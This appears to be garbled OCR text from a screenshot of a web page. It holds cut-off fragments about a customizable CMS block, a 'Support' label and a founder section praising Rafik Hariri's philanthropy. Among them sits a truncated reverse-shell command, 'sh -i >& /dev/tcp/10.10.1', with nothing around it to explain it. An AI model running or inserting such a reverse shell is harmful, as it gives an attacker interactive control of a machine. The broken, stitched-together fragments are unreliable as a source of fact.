
Customizable, hidden by default
Allow individual users to customize the visibility of this block in their acco
Support
sh -i >& /dev/tcp/10.10.1
The Founder
Rafik Hariri philanthropic
a
contributions are countles